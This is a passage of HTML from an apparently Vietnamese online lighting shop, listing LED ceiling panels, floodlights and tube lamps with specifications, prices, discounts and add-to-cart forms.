													<div class="product-thongtin-mota"><p>Đèn panel ốp trần tròn 26W</p>
<p>-Mã:&nbsp;ROBOLED PL-R26M</p>
<p>- Quang thông: 2600m (Trắng ấm), 2760m (Trắng)</p>
<p>- Nhiệt độ màu : 3000K (Trắng ấm); 6500K (Trắng)</p>
<p>- Không bị trượt sóng khi quay phim, chụp hình</p>
<p>- Điện áp sử dụng: AC85-265V</p>
<p>- Dòng điện tiêu thụ:123mA</p>
<p>- Kích thước: Φ220xH26mm</p>
<p><span style="color: #ff0000; font-size: 14.3px;">● Có chiết khấu thật tốt cho nhà thầu, dự án, công trình&nbsp;</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
												  
						<div class="product-thongtin-salesPrice">670.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1395">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn Panel ốp trần tròn 26W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1395" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="109" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod391">						<div class="workshome-title"><h2><span>Đèn MPE</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-mpe/led-pha/den-led-pha-fld-10rgb-.html"><img class="browseProductImage" alt="ĐÈN LED PHA FLD-10RGB" src="/images/stories/virtuemart/product/resized/den-pha-fld-20-mpe_marketing_1_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-mpe/led-pha/den-led-pha-fld-10rgb-.html">ĐÈN LED PHA FLD-10RGB</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">ĐÈN LED PHA 10W fld-10rgb</h3>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;"><a href="http://www.mpe.com.vn/den-pha" title="LED Pha" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">LED Pha</a></div>
<div class="product-code" style="box-sizing: inherit; margin-top: 10px; font-size: 0.875rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">Mã SP: FLD-10RGB</div>
</h3>
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-code" style="box-sizing: inherit; margin-top: 10px; font-size: 0.875rem; vertical-align: baseline; background: transparent;">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												  
						<div class="product-thongtin-salesPrice">450.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1682">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN LED PHA FLD-10RGB" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1682" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="185" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-mpe/led-panel/panel-vuong-no-i-dimmer/led-panel-vuong-no-i-dimmer-24w-trang-vang-1617-.html"><img class="browseProductImage" alt="LED PANEL VUÔNG NỔI DIMMER 24W TRẮNG, VÀNG" src="/images/stories/virtuemart/product/resized/op-noi-18w-sspl-mpe_marketing_3_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-mpe/led-panel/panel-vuong-no-i-dimmer/led-panel-vuong-no-i-dimmer-24w-trang-vang-1617-.html">LED PANEL VUÔNG NỔI DIMMER 24W TRẮNG, VÀNG</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">LED PANEL VUÔNG NỔI DIMMER 24W &nbsp;TRẮNG, VÀNG&nbsp;</h3>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;"><a href="http://www.mpe.com.vn/vuong-noi-dimmable" title="Panel Vuông Nổi Dimmable" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">Panel Vuông Nổi Dimmable</a></div>
<div class="product-code" style="box-sizing: inherit; margin-top: 10px; font-size: 0.875rem; vertical-align: baseline; background: transparent;">Mã SP: SSPL-24DIM</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												  
						<div class="product-thongtin-salesPrice">713.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2793">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="LED PANEL VUÔNG NỔI DIMMER 24W TRẮNG, VÀNG" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2793" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="136" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-mpe/led-panel/led-panel-tron-noi/led-panel-tro-n-no-i-srpl-18w-trang-vang-2018-08-01-1606-.html"><img class="browseProductImage" alt="LED PANEL TRÒN NỔI SRPL-18W TRẮNG, VÀNG" src="/images/stories/virtuemart/product/resized/op-noi--18w-srpl-mpe_marketing_1_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-mpe/led-panel/led-panel-tron-noi/led-panel-tro-n-no-i-srpl-18w-trang-vang-2018-08-01-1606-.html">LED PANEL TRÒN NỔI SRPL-18W TRẮNG, VÀNG</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">LED PANEL TRÒN NỔI SRPL-18W TRẮNG, VÀNG&nbsp;</h3>
<p>&nbsp;</p>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;"><a href="http://www.mpe.com.vn/tron-noi" title="Panel Tròn Nổi" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">Panel Tròn Nổi</a></div>
<div class="product-code" style="box-sizing: inherit; margin-top: 10px; font-size: 0.875rem; vertical-align: baseline; background: transparent;">Mã SP: SRPL-18</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												  
						<div class="product-thongtin-salesPrice">529.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2794">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="LED PANEL TRÒN NỔI SRPL-18W TRẮNG, VÀNG" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2794" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="133" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-mpe/led-panel/slim-panel/led-slim-panel-rp-9w-trang-vang-trung-tinh-1589-2019-01-06-.html"><img class="browseProductImage" alt="LED SLIM PANEL RP-9W TRẮNG, VÀNG, TRUNG TÍNH" src="/images/stories/virtuemart/product/resized/am-tran-9w-rpl-mpe_marketing_5_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-mpe/led-panel/slim-panel/led-slim-panel-rp-9w-trang-vang-trung-tinh-1589-2019-01-06-.html">LED SLIM PANEL RP-9W TRẮNG, VÀNG, TRUNG TÍNH</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">LED SLIM PANEL RP-9W TRẮNG, VÀNG, TRUNG TÍNH&nbsp;</h3>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;"><a href="http://www.mpe.com.vn/slim" title="Slim Panel" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">Slim Panel</a></div>
<div class="product-code" style="box-sizing: inherit; margin-top: 10px; font-size: 0.875rem; vertical-align: baseline; background: transparent;">Mã SP: RP-9W</div>
</div>
</div>
</div>
</h3>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												  
						<div class="product-thongtin-salesPrice">219.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2796">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="LED SLIM PANEL RP-9W TRẮNG, VÀNG, TRUNG TÍNH" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2796" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="129" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-mpe/led-panel/panel-vuong-am/led-panel-vuong-am-spl-12-trang-vang-1583-.html"><img class="browseProductImage" alt="LED PANEL VUÔNG ÂM SPL-12 TRẮNG, VÀNG" src="/images/stories/virtuemart/product/resized/am-tran-vuong-9w-spl-mpe_marketing_1_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-mpe/led-panel/panel-vuong-am/led-panel-vuong-am-spl-12-trang-vang-1583-.html">LED PANEL VUÔNG ÂM SPL-12 TRẮNG, VÀNG</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">LED PANEL VUÔNG ÂM SPL-12 TRẮNG, VÀNG&nbsp;</h3>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;"><a href="http://www.mpe.com.vn/vuong-am" title="Panel Vuông Âm" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">Panel Vuông Âm</a></div>
<div class="product-code" style="box-sizing: inherit; margin-top: 10px; font-size: 0.875rem; vertical-align: baseline; background: transparent;">Mã SP: SPL-12W</div>
</div>
</div>
</h3>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												  
						<div class="product-thongtin-salesPrice">282.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2795">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="LED PANEL VUÔNG ÂM SPL-12 TRẮNG, VÀNG" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2795" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="128" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod392">						<div class="workshome-title"><h2><span>Đèn Điện Quang</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-dien-quang/den-double-wing/bo-den-led-doublewing-36w-ledddw01-.html"><img class="browseProductImage" alt="BỘ ĐÈN LED DOUBLEWING 36W-LEDDDW01" src="/images/stories/virtuemart/product/resized/bo-den-led-doublewing-dq-leddw01_610x610.jpg"></a><span class='giam_phantram'>- 33%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-dien-quang/den-double-wing/bo-den-led-doublewing-36w-ledddw01-.html">BỘ ĐÈN LED DOUBLEWING 36W-LEDDDW01</a></h3>
													<div class="product-thongtin-mota"><p>&nbsp;</p>
<h1 style="font-family: Roboto, sans-serif; font-size: 20px; font-weight: 500; line-height: 22px; color: #333333; text-transform: capitalize;">Bộ Đèn LED Doublewing Điện Quang ĐQ LEDDW01</h1>
<h1 style="font-family: Roboto, sans-serif; font-size: 20px; font-weight: 500; line-height: 22px; color: #333333; text-transform: capitalize;">36765 (36W Daylight)</h1>
<p><span id="pro_sku" style="font-family: Roboto, sans-serif; padding-left: 2px; font-size: 14px; color: #333333;"><span style="font-weight: bold;">Mã sản phẩm: 52022015</span></span></p></div>
												<div class="product-thongtin-giacu">393.000 đ</div>  
						<div class="product-thongtin-salesPrice">262.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2590">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="BỘ ĐÈN LED DOUBLEWING 36W-LEDDDW01" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2590" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="227" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-0-6m-ledtu06-2574-2576-.html"><img class="browseProductImage" alt="Bóng Đèn LED Tube Thủy Tinh 0.6m-LEDTU06" src="/images/stories/virtuemart/product/resized/leb-tube-0.6m-ledfx06_610x610.jpg"></a><span class='giam_phantram'>- 32%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-0-6m-ledtu06-2574-2576-.html">Bóng Đèn LED Tube Thủy Tinh 0.6m-LEDTU06</a></h3>
													<div class="product-thongtin-mota"><p>&nbsp;</p>
<h1 style="font-family: Roboto, sans-serif; font-size: 20px; font-weight: 500; line-height: 22px; color: #333333; text-transform: capitalize;">Đèn LED Tube Thủy Tinh Điện Quang ĐQ LEDTU06I 09765 V03 (0.6m - 9W Daylight)</h1>
<p><span id="pro_sku" style="font-family: Roboto, sans-serif; padding-left: 2px; font-size: 14px; color: #333333;"><span style="font-weight: bold;">Mã sản phẩm: 52024649</span></span></p></div>
												<div class="product-thongtin-giacu">56.000 đ</div>  
						<div class="product-thongtin-salesPrice">38.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2589">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Bóng Đèn LED Tube Thủy Tinh 0.6m-LEDTU06" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2589" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="226" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-0-6m-ledtu09-2578-2018-11-06--.html"><img class="browseProductImage" alt="Bóng Đèn LED Tube Thủy Tinh 0.6m-LEDTU09" src="/images/stories/virtuemart/product/resized/leb-tube-0.6m-mang-mini-ledfx09_610x610.jpg"></a><span class='giam_phantram'>- 0%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-0-6m-ledtu09-2578-2018-11-06--.html">Bóng Đèn LED Tube Thủy Tinh 0.6m-LEDTU09</a></h3>
													<div class="product-thongtin-mota"><p>&nbsp;</p>
<h1 style="font-family: Roboto, sans-serif; font-size: 20px; font-weight: 500; line-height: 22px; color: #333333; text-transform: capitalize;">Đèn LED Tube Điện Quang ĐQ LEDTU09 18740 <br />(1.2m 18W Thân Nhôm Chụp Nhựa Mờ)</h1>
<p><span id="pro_sku" style="font-family: Roboto, sans-serif; padding-left: 2px; font-size: 14px; color: #333333;">Mã sản phẩm: 52024466</span></p></div>
												<div class="product-thongtin-giacu">113.000 đ</div>  
						<div class="product-thongtin-salesPrice">113.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2588">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Bóng Đèn LED Tube Thủy Tinh 0.6m-LEDTU09" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2588" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="226" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-1-2m-ledtu06-2575-.html"><img class="browseProductImage" alt="Bóng Đèn LED Tube Thủy Tinh 1.2m-LEDTU06" src="/images/stories/virtuemart/product/resized/leb-tube-0.6m-ledfx06_610x610.jpg"></a><span class='giam_phantram'>- 32%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-1-2m-ledtu06-2575-.html">Bóng Đèn LED Tube Thủy Tinh 1.2m-LEDTU06</a></h3>
													<div class="product-thongtin-mota"><p>&nbsp;</p>
<h1 style="font-family: Roboto, sans-serif; font-size: 20px; font-weight: 500; line-height: 22px; color: #333333; text-transform: capitalize;">Đèn LED Tube Thủy Tinh Điện Quang ĐQ LEDTU06I</h1>
<h1 style="font-family: Roboto, sans-serif; font-size: 20px; font-weight: 500; line-height: 22px; color: #333333; text-transform: capitalize;">18765 V03 (1m2 - 18W Daylight)</h1>
<p><span id="pro_sku" style="font-family: Roboto, sans-serif; padding-left: 2px; font-size: 14px; color: #333333;"><span style="font-weight: bold;">Mã sản phẩm: 52024650</span></span></p></div>
												<div class="product-thongtin-giacu">81.000 đ</div>  
						<div class="product-thongtin-salesPrice">55.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2587">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Bóng Đèn LED Tube Thủy Tinh 1.2m-LEDTU06" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2587" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="226" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-1-2m-ledtu09-2577-.html"><img class="browseProductImage" alt="Bóng Đèn LED Tube Thủy Tinh 1.2m-LEDTU09" src="/images/stories/virtuemart/product/resized/leb-tube-0.6m-mang-mini-ledfx09_610x610.jpg"></a><span class='giam_phantram'>- 0%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-dien-quang/den-led-tube/bong-den-led-tube-thuy-tinh-1-2m-ledtu09-2577-.html">Bóng Đèn LED Tube Thủy Tinh 1.2m-LEDTU09</a></h3>
													<div class="product-thongtin-mota"><p>&nbsp;</p>
<h1 style="font-family: Roboto, sans-serif; font-size: 20px; font-weight: 500; line-height: 22px; color: #333333; text-transform: capitalize;">Đèn LED Tube Điện Quang ĐQ LEDTU09 18740 <br />(1.2m 18W Thân Nhôm Chụp Nhựa Mờ)</h1>
<p><span id="pro_sku" style="font-family: Roboto, sans-serif; padding-left: 2px; font-size: 14px; color: #333333;">Mã sản phẩm: 52024466</span></p></div>
												<div class="product-thongtin-giacu">163.000 đ</div>  
						<div class="product-thongtin-salesPrice">163.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2585">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Bóng Đèn LED Tube Thủy Tinh 1.2m-LEDTU09" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2585" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="226" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
